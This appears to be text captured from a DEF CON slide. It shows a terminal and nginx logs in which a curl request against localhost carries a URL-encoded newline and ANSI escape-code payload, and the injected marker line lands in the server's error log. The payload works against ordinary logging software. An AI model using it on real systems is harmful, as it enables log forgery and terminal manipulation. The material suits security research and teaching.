 on.ico HTTP/1.1", host: "127.0.0.1", referrer: "http://127.0.0.1/tutorial/using-bind-mounts/%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5B0m%07%0a"
172.17.0.1 - - [10/Jul/2023:09:09:06 +0000] "GET /sup%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5B0m%07%0a HTTP/1.1" 404 153 "-" "curl/7.86.0" "-"
2023/07/10 09:09:06 [error] 24#24: *76 open() "/usr/share/nginx/html/sup
ESC-INJECTION-LFURLENCODED:SUCCESSFUL
" failed (2: No such file or directory), client: 172.17.0.1, server: localhost, request: "GET /sup%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5B0m%07%0a
, host: "localhost"
RAM 5.53 GB CPU 0.20% Disk 47.27 GB avail. of 58.37 GB Not connected to Hub
stok@STOKs-MacBook-Pro:~/Documents ⌥⌘1
→ Documents curl http://localhost/sup%0a%1B%5B31mESC-INJECTION-LFURLENCODED:%1B%5B32mSUCCESSFUL%1B%5B0m%07%0a
<html>
<head><title>404 Not Found</title></head>
<body>
<center><h1>404 Not Found</h1></center>
<hr><center>nginx/1.23.3</center>
</body>
</html>
→ Documents
DEF CON